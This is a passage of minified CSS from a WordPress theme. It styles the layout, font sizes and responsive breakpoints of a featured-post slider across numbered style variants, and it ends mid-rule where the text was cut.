.penci_post-meta{display:none!important}.penci-owl-featured-area.style-3 .item__big-thumb .penci_slider__title{font-size:18px}.penci-owl-featured-area.style-3 .item__medium-thumb .penci_slider__title{font-size:14px}.penci-container-width-1400.penci-vc_sidebar-left .penci-owl-featured-area.style-3 .item__big-thumb .penci_slider__title,.penci-container-width-1400.penci-vc_sidebar-right .penci-owl-featured-area.style-3 .item__big-thumb .penci_slider__title{font-size:18px}}.penci-container-width-1400.penci-vc_sidebar-left .penci-owl-featured-area.style-4 .cat,.penci-container-width-1400.penci-vc_sidebar-left .penci-owl-featured-area.style-4 .penci_post-meta,.penci-container-width-1400.penci-vc_sidebar-right .penci-owl-featured-area.style-4 .cat,.penci-container-width-1400.penci-vc_sidebar-right .penci-owl-featured-area.style-4 .penci_post-meta{display:block}.penci-vc_two-sidebar .penci-owl-featured-area.style-4 .penci_post-meta,.penci-container-width-1080.penci-vc_sidebar-right .penci-owl-featured-area.style-4 .penci_post-meta,.penci-container-width-1080.penci-vc_sidebar-left .penci-owl-featured-area.style-4 .penci_post-meta,.penci-content-main.penci-col-6 .penci-owl-featured-area.style-4 .penci_post-meta{display:block}@media screen and (max-width:960px){.penci-container-width-1400.penci-vc_sidebar-right .penci-owl-featured-area.style-4 h3{font-size:24px}}@media screen and (max-width:768px){.penci-container-width-1400.penci-vc_sidebar-right .penci-owl-featured-area.style-4 h3{font-size:18px!important}}.penci-owl-featured-area.style-5 .penci-image-holder::before{padding-top:133%}.penci-owl-featured-area.style-5 .penci_post-meta{margin-top:3px}@media screen and (max-width:480px){.penci-owl-featured-area.style-5 .penci-image-holder::before{padding-top:66.6667%}}.penci-owl-featured-area.style-6 .penci-item-mag{width:100%}.penci-owl-featured-area.style-6 h3{font-size:18px;font-size:1.8rem;line-height:1.25}@media screen and (max-width:1200px) and (min-width:992px){.penci-container-width-1400.penci-vc_sidebar-left .penci-owl-featured-area.style-6 .penci_post-meta,.penci-container-width-1400.penci-vc_sidebar-right .penci-owl-featured-area.style-6 .penci_post-meta{display:none}.penci-container-width-1400.penci-vc_sidebar-left .penci-owl-featured-area.style-6 .penci-slider__text,.penci-container-width-1400.penci-vc_sidebar-right .penci-owl-featured-area.style-6 .penci-slider__text{padding:0 10px 10px}}@media screen and (max-width:991px) and (min-width:960px){.penci-container-width-1400.penci-vc_sidebar-left .penci-owl-featured-area.style-6 .penci_slider__title a,.penci-container-width-1400.penci-vc_sidebar-right .penci-owl-featured-area.style-6 .penci_slider__title a{font-size:18px}}.penci-owl-featured-area.style-7{box-sizing:border-box}.penci-owl-featured-area.style-7 .penci-slider-wrapper-item{width:900px;overflow:hidden}.penci-owl-featured-area.style-7 .item__big-thumb{width:600px;height:403px;border-right:3px solid transparent}.penci-owl-featured-area.style-7 .item__big-thumb .penci-image-holder:before{padding-top:100%}.penci-owl-featured-area.style-7 .item__big-thumb .penci_post-meta{margin-top:3px}.penci-owl-featured-area.style-7 .penci-item-mag-item-2_3{width:300px;float:left}.penci-owl-featured-area.style-7 .item__medium-thumb{width:100%;height:200px}.penci-owl-featured-area.style-7 .item__medium-thumb .penci-slider__text{padding:15px 15px 10px}.penci-owl-featured-area.style-7 .item__medium-thumb h3{line-height:1.25;font-size:16px;font-size:1.6rem}.penci-owl-featured-area.style-7 .item__medium-thumb .penci-slider__meta{display:none}.penci-owl-featured-area.style-7 .item__medium-thumb.penci-item-2{margin-bottom:3px}.penci-owl-featured-area.style-7 .penci-item-mag{overflow:hidden}@media screen and (max-width:900px){.penci-owl-featured-area.style-7 .penci-slider-wrapper-item{width:100%}.penci-owl-featured-area.style-7 .item__big-thumb{width:67%;height:auto}.penci-owl-featured-area.style-7 .item__big-thumb .penci-image-holder:before{padding-top:66.6667%}.penci-owl-featured-area.style-7 .penci-item-mag-item-2_3{width:33%}.penci-owl-featured-area.style-7 .item__medium-thumb{height:auto}}@media screen and (max-width:768px){.penci-owl-featured-area.style-7 .item__big-thumb{width:100%;border:0;border-bottom:4px solid transparent}.penci-owl-featured-area.style-7 .penci-item-mag-item-2_3{width:100%}.penci-owl-featured-area.style-7 .penci-item-mag-item-2_3 .item__medium-thumb{width:50%;float:left}.penci-owl-featured-area.style-7 .penci-item-mag-item-2_3 .penci-item-2{border:0;margin-bottom:0;border-right:2px solid transparent}.penci-owl-featured-area.style-7 .penci-item-mag-item-2_3 .penci-item-3{border:0;border-left:2px solid transparent}.penci-owl-featured-area.style-7 .penci_post-meta,.penci-owl-featured-area.style-7 .penci_slider__title{text-align:center}.penci-owl-featured-area.style-7 .penci-slider__cat{display:none}}@media screen and (max-width:480px){.penci-owl-featured-area.style-7 .item__big-thumb .penci_slider__title{font-size:17px}.penci-owl-featured-area.style-7 .item__medium-thumb .penci_slider__title{font-size:14px}.penci-owl-featured-area.style-7 .penci_post-meta{display:none}}.penci-owl-featured-area.style-8 .penci-item-mag{float:left;display:inline-block;width:25%;position:relative;border-left:2px solid transparent;border-right:2px solid transparent}.penci-owl-featured-area.style-8 .penci-item-1,.penci-owl-featured-area.style-8 .penci-item-2{width:50%}.penci-owl-featured-area.style-8 .penci-item-1 .penci_post-meta,.penci-owl-featured-area.style-8 .penci-item-2 .penci_post-meta{margin-top:3px}.penci-owl-featured-area.style-8 .penci-item-1 .penci-image-holder:before{padding-top:66.763%}.penci-owl-featured-area.style-8 .penci-item-2{border-bottom:4px solid transparent}.penci-owl-featured-area.style-8 .penci-item-2 .penci-image-holder:before{padding-top:33.145%}.penci-owl-featured-area.style-8 .penci-item-3 h3,.penci-owl-featured-area.style-8 .penci-item-4 h3{margin-top:2px;font-size:18px;font-size:1.8rem;line-height:1.33}.penci-owl-featured-area.style-8 .item__small-thumb .penci-slider__text{padding:15px 15px 10px}.penci-vc_two-sidebar .penci-owl-featured-area.style-8 .penci-item-3 h3,.penci-vc_two-sidebar .penci-owl-featured-area.style-8 .penci-item-4 h3,.penci-container-width-1080.penci-vc_sidebar-right .penci-owl-featured-area.style-8 .penci-item-3 h3,.penci-container-width-1080.penci-vc_sidebar-right .penci-owl-featured-area.style-8 .penci-item-4 h3,.penci-container-width-1080.penci-vc_sidebar-left .penci-owl-featured-area.style-8 .penci-item-3 h3,.penci-container-width-1080.penci-vc_sidebar-left .penci-owl-featured-area.style-8 .penci-item-4 h3,.penci-content-main.penci-col-6 .penci-owl-featured-area.style-8 .penci-item-3 h3,.penci-content-main.penci-col-6 .penci-owl-featured-area.style-8 .penci-item-4 h3{font-size:14px;font-size:1.4rem}.penci-container-width-1400.penci-vc_sidebar-left .penci-owl-featured-area.style-8 .penci-item-3 h3,.penci-container-width-1400.penci-vc_sidebar-left .penci-owl-featured-area.style-8 .penci-item-4 h3,.penci-container-width-1400.penci-vc_sidebar-right .penci-owl-featured-area.style-8 .penci-item-3 h3,.penci-container-width-1400.penci-vc_sidebar-right .penci-owl-featured-area.style-8 .penci-item-4 h3{font-size:18px;font-size:1.8rem}@media screen and (max-width:1200px) and (min-width:961px){.penci-container-width-1400.penci-vc_sidebar-left .penci-owl-featured-area.style-8 .item__medium-thumb .penci_post-meta,.penci-container-width-1400.penci-vc_sidebar-left .penci-owl-featured-area.style-8 .item__small-thumb .penci_post-meta,.penci-container-width-1400.penci-vc_sidebar-right .penci-owl-featured-area.style-8 .item__medium-thumb .penci_post-meta,.penci-container-width-1400.penci-vc_sidebar-right .penci-owl-featured-area.style-8 .item__small-thumb .penci_post-meta{display:none}.penci-container-width-1400.penci-vc_sidebar-left .penci-owl-featured-area.style-8 .item__medium-thumb h3 a,.penci-container-width-1400.penci-vc_sidebar-left .penci-owl-featured-area.style-8 .item__small-thumb h3 a,.penci-container-width-1400.penci-vc_sidebar-right .penci-owl-featured-area.style-8 .item__medium-thumb h3 a,.penci-container-width-1400.penci-vc_sidebar-right .penci-owl-featured-area.style-8 .item__small-thumb h3 a{font-size:16px;line-height:1.3;display:block}.penci-container-width-1400.penci-vc_sidebar-left .penci-owl-featured-area.style-8 .item__medium-thumb .penci-slider__text,.penci-container-width-1400.penci-vc_sidebar-left .penci-owl-featured-area.style-8 .item__small-thumb .penci-slider__text,.penci-container-width-1400.penci-vc_sidebar-right .penci-owl-featured-area.style-8 .item__medium-thumb .penci-slider__text,.penci-container-width-1400.penci-vc_sidebar-right .penci-owl-featured-area.style-8 .item__small-thumb .penci-slider__text{padding:0 10px 10px}}@media screen and (max-width:960px){.penci-owl-featured-area.style-8 .item__small-thumb .penci-slider__text{padding:20px 20px 15px}.penci-owl-featured-area.style-8 .icon-post-format{top:20px;left:auto;right:20px;margin:0;width:34px;height:34px;line-height:32px;font-size:13px}.penci-owl-featured-area.style-8 .penci-item-mag{width:50%}.penci-owl-featured-area.style-8 .penci-item-mag h3{margin-top:2px;margin-bottom:0;font-size:20px;font-size:2rem;line-height:1.33}.penci-owl-featured-area.style-8 .penci_slider__title,.penci-owl-featured-area.style-8 .penci_post-meta{text-align:center}.penci-owl-featured-area.style-8 .penci-slider__cat,.penci-owl-featured-area.style-8 .penci-slider__post-countview,.penci-owl-featured-area.style-8 .penci-slider__comments{display:none}.penci-owl-featured-area.style-8 .penci-item-1 .penci-image-holder:before,.penci-owl-featured-area.style-8 .penci-item-2 .penci-image-holder:before{padding-top:66.6667%}}@media screen and (max-width:767px){.penci-owl-featured-area.style-8 .penci-item-mag .penci_slider__title{font-size:17px!important}.penci-owl-featured-area.style-8 .penci_post-meta{display:none}}@media screen and (max-width:480px){.penci-owl-featured-area.style-8 .penci-item-mag .penci_slider__title{font-size:14px!important;text-align:center}.penci-owl-featured-area.style-8 .penci_post-meta,.penci-owl-featured-area.style-8 .icon-post-format{display:none}}.penci-owl-featured-area.style-9 h3{font-size:18px;font-size:1.8rem;line-height:1.33}.penci-container-width-1080 .penci-owl-featured-area.style-9 .penci-slider__text,.penci-vc-column-2.penci-owl-featured-area.style-9 .penci-slider__text,.penci-vc-column-1.penci-owl-featured-area.style-9 .penci-slider__text{padding:0 15px 10px}@media screen and (max-width:1200px) and (min-width:961px){.penci-container-width-1400.penci-vc_sidebar-left .penci-owl-featured-area.style-9 .penci-slider__cat,.penci-container-width-1400.penci-vc_sidebar-left .penci-owl-featured-area.style-9 .penci_post-meta,.penci-container-width-1400.penci-vc_sidebar-right .penci-owl-featured-area.style-9 .penci-slider__cat,.penci-container-width-1400.penci-vc_sidebar-right .penci-owl-featured-area.style-9 .penci_post-meta{display:none}.penci-container-width-1400.penci-vc_sidebar-left .penci-owl-featured-area.style-9 h3 a,.penci-container-width-1400.penci-vc_sidebar-right .penci-owl-featured-area.style-9 h3 a{font-size:16px;line-height:1.3;display:block}.penci-container-width-1400.penci-vc_sidebar-left .penci-owl-featured-area.style-9 .penci-slider__text,.penci-container-width-1400.penci-vc_sidebar-right .penci-owl-featured-area.style-9 .penci-slider__text{padding:0 10px 10px}}@media screen and (max-width:768px){.penci-owl-featured-area.style-9 .penci-slider__cat{display:none}.penci-owl-featured-area.style-9 .penci_slider__title{font-size:17px}.penci-owl-featured-area.style-9 .penci_slider__title,.penci-owl-featured-area.style-9 .penci_post-meta{text-align:center}}@media screen and (max-width:480px){.penci-owl-featured-area.style-9 .penci_post-meta{display:none}.penci-owl-featured-area.style-9 .penci-slider__text{padding:15px 15px 10px}.penci-owl-featured-area.style-9 .penci_slider__title{font-size:18px}}.penci-owl-featured-area.style-10 .penci-slider__medium-item.penci-item-2{border-right:2px solid transparent}.penci-owl-featured-area.style-10 .penci-slider__medium-item.penci-item-3{border-left:2px solid transparent}.penci-owl-featured-area.style-10 .penci-slider__medium-item .penci-slider__text{padding:15px 15px 10px}.penci-owl-featured-area.style-10 .penci-item-mag{float:left;display:inline-block;width:50%;position:relative}.penci-owl-featured-area.style-10 .penci-item-mag.penci-slider__big-item{width:100%;border-bottom:4px solid transparent}.penci-owl-featured-area.style-10 .penci-item-mag.penci-slider__big-item .penci-image-holder:before{padding-top:50%}.penci-owl-featured-area.style-10 .penci-item-mag.penci-slider__big-item .penci-slider__meta{margin-top:3px}.penci-owl-featured-area.style-10 .penci-item-mag.penci-slider__medium-item h3{font-size:18px;font-size:1.8rem;line-height:1.33}.penci-vc_two-sidebar .penci-owl-featured-area.style-10 .penci-item-mag.penci-slider__medium-item h3,.penci-container-width-1080.penci-vc_sidebar-right .penci-owl-featured-area.style-10 .penci-item-mag.penci-slider__medium-item h3,.penci-container-width-1080.penci-vc_sidebar-left .penci-owl-featured-area.style-10 .penci-item-mag.penci-slider__medium-item h3,.penci-container-width-1400.penci-vc_sidebar-left .penci-owl-featured-area.style-10 .penci-item-mag.penci-slider__medium-item h3,.penci-container-width-1400.penci-vc_sidebar-right .penci-owl-featured-area.style-10 .penci-item-mag.penci-slider__medium-item h3,.penci-content-main.penci-col-6 .penci-owl-featured-area.style-10 .penci-item-mag.penci-slider__medium-item h3{font-size:14px;font-size:1.4rem}.penci-vc_two-sidebar .penci-owl-featured-area.style-10 .penci-item-mag.penci-slider__medium-item .penci-slider__meta,.penci-container-width-1080.penci-vc_sidebar-right .penci-owl-featured-area.style-10 .penci-item-mag.penci-slider__medium-item .penci-slider__meta,.penci-container-width-1080.penci-vc_sidebar-left .penci-owl-featured-area.style-10 .penci-item-mag.penci-slider__medium-item .penci-slider__meta,.penci-container-width-1400.penci-vc_sidebar-left .penci-owl-featured-area.style-10 .penci-item-mag.penci-slider__medium-item .penci-slider__meta,.penci-container-width-1400.penci-vc_sidebar-right .penci-owl-featured-area.style-10 .penci-item-mag.penci-slider__medium-item .penci-slider__meta,.penci-content-main.penci-col-6 .penci-owl-featured-area.style-10 .penci-item-mag.penci-slider__medium-item .penci-slider__meta{display:none}@media screen and (max-width:1200px) and (min-width:960px){.penci-owl-featured-area.style-10 .penci-slider__cat{display:none}.penci-container-width-1400.penci-vc_sidebar-left .penci-owl-featured-area.style-10 .penci-slider__meta,.penci-container-width-1400.penci-vc_sidebar-right .penci-owl-featured-area.style-10 .penci-slider__meta{display:none}.penci-container-width-1400.penci-vc_sidebar-left .penci-owl-featured-area.style-10 .penci-slider__text,.penci-container-width-1400.penci-vc_sidebar-right .penci-owl-featured-area.style-10 .penci-slider__text{padding:0 10px 10px}.penci-container-width-1400.penci-vc_sidebar-left .penci-owl-featured-area.style-10 .penci-slider__medium-item h3 a,.penci-container-width-1400.penci-vc_sidebar-right .penci-owl-featured-area.style-10 .penci-slider__medium-item h3 a{font-size:14px;line-height:1.3;display:block}.penci-container-width-1400.penci-vc_sidebar-left .penci-owl-featured-area.style-10 .penci-slider__big-item h3 a,.penci-container-width-1400.penci-vc_sidebar-right .penci-owl-featured-area.style-10 .penci-slider__big-item h3 a{font-size:18px;line-height:1.3;display:block}}@media screen and (max-width:960px){.penci-owl-featured-area.style-10 .icon-post-format{display:none}.penci-owl-featured-area.style-10 h3,.penci-owl-featured-area.style-10 .penci-slider__cat,.penci-owl-featured-area.style-10 .penci-slider__meta{text-align:center}.penci-owl-featured-area.style-10 .penci-slider__big-item h3{font-size:24px}.penci-owl-featured-area.style-10 .penci-slider__medium-item .penci-slider__cat,.penci-owl-featured-area.style-10 .penci-slider__medium-item .penci-slider__meta{display:none}.penci-container-width-1400.penci-vc_sidebar-left .penci-owl-featured-area.style-10 .penci-item-mag.penci-slider__medium-item h3,.penci-container-width-1400.penci-vc_sidebar-right .penci-owl-featured-area.style-10 .penci-item-mag.penci-slider__medium-item h3{font-size:18px}.penci-container-width-1400.penci-vc_sidebar-left .penci-owl-featured-area.style-10 .penci-item-mag.penci-slider__big-item h3,.penci-container-width-1400.penci-vc_sidebar-right .penci-owl-featured-area.style-10 .penci-item-mag.penci-slider__big-item h3{font-size:24px}}@media screen and (max-width:768px){.penci-owl-featured-area.style-10 .penci-slider__cat{display:none}.penci-owl-featured-area.style-10 .penci-slider__big-item h3{font-size:20px}.penci-owl-featured-area.style-10 .penci-item-mag.penci-slider__medium-item h3{font-size:16px}.penci-container-width-1400.penci-vc_sidebar-right .penci-owl-featured-area.style-10 .penci-item-mag.penci-slider__big-item h3{font-size:20px}.penci-container-width-1400.penci-vc_sidebar-right .penci-owl-featured-area.style-10 .penci-item-mag.penci-slider__medium-item h3{font-size:16px}}@media screen and (max-width:480px){.penci-owl-featured-area.style-10 .penci-slider__big-item .entry-title{font-size:18px}.penci-owl-featured-area.style-10 .penci-slider__big-item .penci-slider__meta{display:none}.penci-owl-featured-area.style-10 .penci-item-mag.penci-slider__big-item .penci-image-holder:before{padding-top:66.6667%}.penci-owl-featured-area.style-10 .penci-item-mag.penci-slider__medium-item h3{font-size:14px}.penci-container-width-1400.penci-vc_sidebar-right .penci-owl-featured-area.style-10 .penci-item-mag.penci-slider__big-item h3{font-size:18px}.penci-container-width-1400.penci-vc_sidebar-right .penci-owl-featured-area.style-10 .penci-item-mag.penci-slider__medium-item h3{font-size:14px}}.penci-owl-featured-area.style-11 .penci-slider__text,.penci-owl-featured-area.style-11 .penci_slider__title{text-align:center}.penci-owl-featured-area.style-11 .penci-slider11-item{float:left;display:inline-block;width:25%;position:relative}.penci-owl-featured-area.style-11 .penci-slider11-item-1{border-right:2px solid transparent}.penci-owl-featured-area.style-11 .penci-slider11-item-2{width:50%;border-left:2px solid transparent;border-right:2px solid transparent}.penci-owl-featured-area.style-11 .penci-slider11-item-2 .penci-image-holder:before{padding-top:67.242%}.penci-owl-featured-area.style-11 .penci-slider11-item-3{border-left:2px solid transparent}.penci-owl-featured-area.style-11 .penci-slider11-item-1 h3,.penci-owl-featured-area.style-11 .penci-slider11-item-3 h3{font-size:18px;font-size:1.8rem;line-height:1.33}.penci-owl-featured-area.style-11 .penci-slider11-item-1 .penci-slider__text,.penci-owl-featured-area.style-11 .penci-slider11-item-3 .penci-slider__text{padding:15px 15px 10px}.penci-owl-featured-area.style-11 .penci-item-mag{border-right:0;width:100%}.penci-owl-featured-area.style-11 .penci-item-1,.penci-owl-featured-area.style-11 .penci-item-4{margin-bottom:4px}@media screen and (max-width:1200px){.penci-owl-featured-area.style-11 .penci-slider__cat,.penci-owl-featured-area.style-11 .penci-slider__post-countview,.penci-owl-featured-area.style-11 .penci-slider__comments{display:none}}@media screen and (max-width:1200px) and (min-width:961px){.penci-owl-featured-area.style-11 .penci_post-meta{display:none}.penci-container-width-1400.penci-vc_sidebar-left .penci-owl-featured-area.style-11 .penci-slider11-item-1 .penci-slider__cat,.penci-container-width-1400.penci-vc_sidebar-left .penci-owl-featured-area.style-11 .penci-slider11-item-1 .penci_post-meta,.penci-container-width-1400.penci-vc_sidebar-left .penci-owl-featured-area.style-11 .penci-slider11-item-3 .penci-slider__cat,.penci-container-width-1400.penci-vc_sidebar-left .penci-owl-featured-area.style-11 .penci-slider11-item-3 .penci_post-meta,.penci-container-width-1400.penci-vc_sidebar-right .penci-owl-featured-area.style-11 .penci-slider11-item-1 .penci-slider__cat,.penci-container-width-1400.penci-vc_sidebar-right .penci-owl-featured-area.style-11 .penci-slider11-item-1 .penci_post-meta,.penci-container-width-1400.penci-vc_sidebar-right .penci-owl-featured-area.style-11 .penci-slider11-item-3 .penci-slider__cat,.penci-container-width-1400.penci-vc_sidebar-right .penci-owl-featured-area.style-11 .penci-slider11-item-3 .penci_post-meta{display:none}.penci-container-width-1400.penci-vc_sidebar-left .penci-owl-featured-area.style-11 .penci-slider__text,.penci-container-width-1400.penci-vc_sidebar-right .penci-owl-featured-area.style-11 .penci-slider__text{padding:0 10px 10px}}@media screen and (max-width:960px){.penci-owl-featured-area.style-11 .penci-slider11-item{width:100%}.penci-owl-featured-area.style-11 .penci-slider11-item-2{border:0;margin-bottom:4px}.penci-owl-featured-area.style-11 .penci-slider11-item-1,.penci-owl-featured-area.style-11 .penci-slider11-item-3{border:0}.penci-owl-featured-area.style-11 .penci-slider11-item-1 .penci-item-mag,.penci-owl-featured-area.style-11 .penci-slider11-item-3 .penci-item-mag{width:50%}.penci-owl-featured-area.style-11 .penci-slider11-item-1 .penci-item-1,.penci-owl-featured-area.style-11 .penci-slider11-item-1 .penci-item-4,.penci-owl-featured-area.style-11 .penci-slider11-item-3 .penci-item-1,.penci-owl-featured-area.style-11 .penci-slider11-item-3 .penci-item-4{border-right:2px solid transparent}.penci-owl-featured-area.style-11 .penci-slider11-item-1 .penci-item-2,.penci-owl-featured-area.style-11 .penci-slider11-item-1 .penci-item-5,.penci-owl-featured-area.style-11 .penci-slider11-item-3 .penci-item-2,.penci-owl-featured-area.style-11 .penci-slider11-item-3 .penci-item-5{border-left:2px solid transparent}.penci-container-width-1400.penci-vc_sidebar-left .penci-owl-featured-area.style-11 .penci-slider11-item-2 .penci_slider__title,.penci-container-width-1400.penci-vc_sidebar-right .penci-owl-featured-area.style-11 .penci-slider11-item-2 .penci_slider__title{font-size:24px}.penci-container-width-1400.penci-vc_sidebar-left .penci-owl-featured-area.style-11 .penci-slider11-item-1 .penci_slider__title,.penci-container-width-1400.penci-vc_sidebar-left .penci-owl-featured-area.style-11 .penci-slider11-item-3 .penci_slider__title,.penci-container-width-1400.penci-vc_sidebar-right .penci-owl-featured-area.style-11 .penci-slider11-item-1 .penci_slider__title,.penci-container-width-1400.penci-vc_sidebar-right .penci-owl-featured-area.style-11 .penci-slider11-item-3 .penci_slider__title{font-size:18px}}@media screen and (max-width:768px){.penci-owl-featured-area.style-11 .penci-slider11-item-2 .penci_slider__title{font-size:20px}.penci-owl-featured-area.style-11 .penci-slider11-item-1 .penci_slider__title,.penci-owl-featured-area.style-11 .penci-slider11-item-3 .penci_slider__title{font-size:16px}.penci-owl-featured-area.style-11 .penci-slider11-item-1 .penci_post-meta,.penci-owl-featured-area.style-11 .penci-slider11-item-3 .penci_post-meta{display:none}.penci-container-width-1400.penci-vc_sidebar-left .penci-owl-featured-area.style-11 .penci-slider11-item-2 .penci_slider__title,.penci-container-width-1400.penci-vc_sidebar-right .penci-owl-featured-area.style-11 .penci-slider11-item-2 .penci_slider__title{font-size:20px}.penci-container-width-1400.penci-vc_sidebar-left .penci-owl-featured-area.style-11 .penci-slider11-item-1 .penci_slider__title,.penci-container-width-1400.penci-vc_sidebar-left .penci-owl-featured-area.style-11 .penci-slider11-item-3 .penci_slider__title,.penci-container-width-1400.penci-vc_sidebar-right .penci-owl-featured-area.style-11 .penci-slider11-item-1 .penci_slider__title,.penci-container-width-1400.penci-vc_sidebar-right .penci-owl-featured-area.style-11 .penci-slider11-item-3 .penci_slider__title{font-size:16px}}@media screen and (max-width:480px){.penci-owl-featured-area.style-11 .penci-slider11-item-2 .penci_slider__title{font-size:18px}.penci-owl-featured-area.style-11 .penci-slider11-item-2 .penci-image-holder:before{padding-top:50%}.penci-owl-featured-area.style-11 .penci-slider11-item-1 .penci_slider__title,.penci-owl-featured-area.style-11 .penci-slider11-item-3 .penci_slider__title{font-size:14px}.penci-container-width-1400.penci-vc_sidebar-left .penci-owl-featured-area.style-11 .penci-slider11-item-2 .penci_slider__title,.penci-container-width-1400.penci-vc_sidebar-right .penci-owl-featured-area.style-11 .penci-slider11-item-2 .penci_slider__title{font-size:18px}.penci-container-width-1400.penci-vc_sidebar-left .penci-owl-featured-area.style-11 .penci-slider11-item-1 .penci_slider__title,.penci-container-width-1400.penci-vc_sidebar-left .penci-owl-featured-area.style-11 .penci-slider11-item-3 .penci_slider__title,.penci-container-width-1400.penci-vc_sidebar-right .penci-owl-featured-area.style-11 .penci-slider11-item-1 .penci_slider__title,.penci-container-width-1400.penci-vc_sidebar-right .penci-owl-featured-area.style-11 .penci-slider11-item-3 .penci_slider__title{font-size:14px}}.penci-owl-featured-area.style-12 .penci-image-holder:before{padding-top:600px}.penci-owl-featured-area.style-12 .penci-image-holder:after{opacity:.3}.penci-owl-featured-area.style-12 .penci-image-holder:hover{transform:scale3d(1,1,1)}.penci-owl-featured-area.style-12 .penci-item-mag:hover .penci-image-holder{transform:scale3d(1,1,1)}.penci-owl-featured-area.style-12 .penci-featured-content{z-index:2;position:absolute;top:50%;left:12.5%;bottom:auto;width:75%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);padding:0 25px}.penci-owl-featured-area.style-12 .penci-slider__text{max-width:1000px;width:100%;display:block;margin:0 auto;padding:23px 10px 21px;position:relative;text-align:center}.penci-owl-featured-area.style-12 .penci-big_items h3,.penci-owl-featured-area.style-12 .penci-big_items .penci-slider__cat,.penci-owl-featured-area.style-12 .penci-big_items .penci-slider__meta{opacity:0}.penci-owl-featured-area.style-12 .penci-big_items .penci-slider__meta{margin-top:6px;font-size:12px;font-size:1.2rem}.penci-owl-featured-area.style-12 .penci-big_items .penci-slider__meta a,.penci-owl-featured-area.style-12 .penci-big_items .penci-slider__meta span{font-family:inherit!important}.penci-owl-featured-area.style-12 .penci-big_items .penci-slider__meta a,.penci-owl-featured-area.style-12 .penci-big_items .penci-slider__meta span,.penci-owl-featured-area.style-12 .penci-big_items .penci-slider__meta i{font-size:inherit!important;color:inherit!important}.penci-owl-featured-area.style-12 .penci-big_items .penci-slider__meta i{margin-right:5px;font-size:13px!important}.penci-owl-featured-area.style-12 .penci-big_items .penci-slider__meta .entry-meta-item{padding-left:10px;display:inline-block}.penci-owl-featured-area.style-12 .penci-big_items .penci-slider__meta .entry-meta-item:first-child{padding-left:1px}.penci-owl-featured-area.style-12 h3{font-size:30px;font-size:3rem;text-align:center}.penci-owl-featured-area.style-12 .penci-slider__meta{z-index:3;position:relative;margin-top:8px}.penci-owl-featured-area.style-12 .penci-small_items-wrapper{width:100%;margin-left:auto;margin-right:auto;bottom:0}.penci-owl-featured-area.style-12 .penci-small_items{width:100%;max-width:1400px;margin-left:auto;margin-right:auto;background:#fff;padding-top:20px;padding-bottom:20px;border-bottom:3px solid #3f51b5}.penci-owl-featured-area.style-12 .penci-small_items .penci-item-mag{padding-left:20px;padding-right:20px}.penci-owl-featured-area.style-12 .penci-small_items h3{font-family:"Mukta Vaani",sans-serif;font-size:18px;font-size:1.8rem;font-weight:700;text-align:left}.penci-owl-featured-area.style-12 .penci-small_items h3 a{color:#000}.penci-owl-featured-area.style-12 .penci-small_items h3 a:hover{color:#3f51b5}.penci-owl-featured-area.style-12 .penci-small_items .penci_post_thumb{margin-left:0;width:90px;height:90px;overflow:hidden;border-radius:50%;display:inline-block}.penci-owl-featured-area.style-12 .penci-small_items .penci_post_thumb img{width:100%;height:100%}.penci-owl-featured-area.style-12 .penci-small_items .penci-slider__cat{text-align:left}.penci-owl-featured-area.style-12 .penci-small_items .penci-slider__meta{color:#999;margin-top:3px;text-align:left}.penci-owl-featured-area.style-12 .penci-small_items .penci-slider__meta a,.penci-owl-featured-area.style-12 .penci-small_items .penci-slider__meta span{font-family:"Roboto",sans-serif;font-size:12px;font-size:1.2rem;color:#999}.penci-owl-featured-area.style-12 .penci-small_items .penci-slider__meta a:hover{color:#3f51b5}.penci-owl-featured-area.style-12 .penci-small_items .penci-slider__meta i{margin-right:5px;color:#999}.penci-owl-featured-area.style-12 .penci-small_items .penci-slider__meta .penci-posted-on+.penci-comment-count{margin-left:17px}.penci-owl-featured-area.style-12 .penci-small_items .penci_media_object{margin-bottom:0}.penci-owl-featured-area.style-12 .penci-small_items .owl-item .penci-item-mag{overflow:inherit}.penci-owl-featured-area.style-12 .penci-small_items .owl-item .penci-item-mag:before{content:'';position:absolute;width:1px;height:100%;top:0;right:0;background:#ececec}.penci-owl-featured-area.style-12 .penci-small_items .owl-item.item-active-3 .penci-item-mag:before{content:none}.penci-owl-featured-area.style-12 .penci-small_items .owl-item.current .penci_post_thumb{border:3px solid #3f51b5}.penci-owl-featured-area.style-12 .penci-small_items .owl-item.current .penci-cat-name{background:#3f51b5}.penci-owl-featured-area.style-12 .penci-small_items .owl-item.current h3 a{color:#3f51b5}@media screen and (max-width:1200px){.penci-owl-featured-area.style-12 .penci-image-holder:before{padding-top:50%}.penci-owl-featured-area.style-12 h3{font-size:20px;font-size:2rem}}@media screen and (max-width:960px){.penci-owl-featured-area.style-12 .penci-small_items-wrapper{display:none}.penci-owl-featured-area.style-12 h3{font-size:24px}.penci-container-width-1400.penci-vc_sidebar-left .penci-owl-featured-area.style-12 h3,.penci-container-width-1400.penci-vc_sidebar-right .penci-owl-featured-area.style-12 h3{font-size:24px}}@media screen and (max-width:768px){.penci-owl-featured-area.style-12 .penci-featured-content{width:100%;left:0}.penci-owl-featured-area.style-12 h3{font-size:22px}.penci-container-width-1400.penci-vc_sidebar-left .penci-owl-featured-area.style-12 h3,.penci-container-width-1400.penci-vc_sidebar-right .penci-owl-featured-area.style-12 h3{font-size:22px}}@media screen and (max-width:600px){.penci-owl-featured-area.style-12 .penci-big_items h3{font-size:20px}.penci-owl-featured-area.style-12 .penci-image-holder:before{padding-top:66.6667%}.penci-container-width-1400.penci-vc_sidebar-left .penci-owl-featured-area.style-12 h3,.penci-container-width-1400.penci-vc_sidebar-right .penci-owl-featured-area.style-12 h3{font-size:20px}}@media screen and (max-width:480px){.penci-owl-featured-area.style-12 .item__big-thumb .penci_slider__title,.penci-owl-featured-area.style-12 .penci-big_items h3{font-size:18px}.penci-owl-featured-area.style-12 .penci-slider__meta{display:none}.penci-container-width-1400.penci-vc_sidebar-left .penci-owl-featured-area.style-12 h3,.penci-container-width-1400.penci-vc_sidebar-right .penci-owl-featured-area.style-12 h3{font-size:18px}}.penci-owl-featured-area.style-13 .penci-featured-content{width:31.281%;background:#111;right:0}.penci-owl-featured-area.style-13 .penci-featured-content .penci-slider__text{top:0;bottom:0;padding:39px 40px 40px}.penci-owl-featured-area.style-13 .penci-big_items .penci-slider__meta{margin-top:5px}.penci-owl-featured-area.style-13 .penci-big_items .penci-slider__cat .penci-cat-name{background-color:#3f51b5}.penci-owl-featured-area.style-13 .penci-big_items .penci-image-holder{width:68.719%}.penci-owl-featured-area.style-13 .penci-item-mag:hover 